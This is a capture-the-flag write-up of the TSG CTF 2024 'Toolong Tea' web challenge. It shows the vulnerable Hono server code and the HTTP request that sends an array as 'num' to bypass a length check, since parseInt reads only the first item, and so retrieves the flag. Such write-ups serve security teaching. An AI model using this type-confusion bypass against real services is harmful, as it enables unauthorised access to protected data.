Toolong Tea
Table of Contents
Overview
- Solved by: @siunam
- 143 solves / 100 points
- Author: @fabon
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
Recently it's getting colder in Tokyo which TSG is based in. Would you like to have a cup of hot oolong tea? It will warm up your body.

Enumeration
Index page:

In here, we can submit a number. Let's try it!


Burp Suite HTTP history:

When we clicked the "submit" button, it'll send a POST request to / with a JSON object:
{
"num":"123"
}
After that, the server respond "Please send 65536".
Let's try to submit number 65536!
POST / HTTP/1.1
Host: 34.84.32.212:4932
Content-Type: application/json
Content-Length: 15
{"num":"65536"}
Response:
HTTP/1.1 200 OK
[...]
Too long!
Hmm… "Too long!"?
To have a better understanding in this web application, we'll need to read its source code.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/TSG-CTF-2024/Web/Toolong-Tea)-[2024.12.14|15:30:58(HKT)]
└> file toolong_tea.tar.gz
toolong_tea.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 20480
┌[siunam♥Mercury]-(~/ctf/TSG-CTF-2024/Web/Toolong-Tea)-[2024.12.14|15:30:59(HKT)]
└> tar xvzf toolong_tea.tar.gz
toolong_tea/
toolong_tea/Dockerfile
toolong_tea/compose.yaml
toolong_tea/package-lock.json
toolong_tea/package.json
toolong_tea/public/
toolong_tea/public/index.html
toolong_tea/public/main.js
toolong_tea/server.js
After reading the source code a little bit, we can have the following findings:
- This web application is written in JavaScript with framework Hono
- The main logic of this web application is in
toolong_tea/server.js
In toolong_tea/server.js, we can see that there's a POST route /:
import { Hono } from "hono";
const flag = process.env.FLAG ?? "TSGCTF{DUMMY}";
const app = new Hono();
[...]
app.post("/", async (c) => {
try {
const { num } = await c.req.json();
if (num.length === 3 && [...num].every((d) => /\d/.test(d))) {
const i = parseInt(num, 10);
if (i === 65536) {
return c.text(`Congratulations! ${flag}`);
}
return c.text("Please send 65536");
}
if (num.length > 3) {
return c.text("Too long!");
}
return c.text("Please send 3-digit integer");
} catch {
return c.text("Invalid JSON", 500);
}
});
In this route, if our JSON object's attribute num length is 3 and its value is all digit, it'll use parseInt to parse our string to integer (base 10). If the parsed integer is 65536, it'll return the flag in the JSON response.
With that said, we need to send number 65536 to get the flag.
Wait, how? Isn't this if statement will check our attribute num's length is equal to 3?
const { num } = await c.req.json();
if (num.length === 3 && [...]) {
[...]
}
How can we bypass this?
Well… Since it doesn't check the attribute num to be type string, we can send the num attribute with value of 3 array items like this:
{
"num":[
"123",
"456",
"789"
]
}
By doing so, the num's length is 3, which bypasses the length check.
Now, here's the question: Can parseInt parse an array?
Let's try to test that!
┌[siunam♥Mercury]-(~/ctf/TSG-CTF-2024/Web/Toolong-Tea)-[2024.12.14|15:31:38(HKT)]
└> node
[...]
> parseInt(["123", "456", "789"], 10);
123
Oh! It can! And it parsed the first item in the array!
Exploitation
Armed with the above information, we can send the following POST request to get the flag!
POST / HTTP/1.1
Host: 34.84.32.212:4932
Content-Type: application/json
Content-Length: 73
{
"num":[
"65536",
"456",
"789"
]
}
Response:
HTTP/1.1 200 OK
[...]
Congratulations! TSGCTF{A_holy_night_with_no_dawn_my_dear...}
- Flag:
TSGCTF{A_holy_night_with_no_dawn_my_dear...}
Conclusion
What we've learned:
- Bypass validation via missing type checking